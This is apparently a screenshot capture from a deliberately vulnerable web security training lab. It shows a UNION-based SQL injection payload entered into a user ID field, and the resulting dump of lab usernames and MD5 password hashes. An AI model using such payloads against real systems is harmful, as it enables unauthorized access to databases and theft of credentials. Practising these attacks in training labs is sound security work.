 User ID: Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99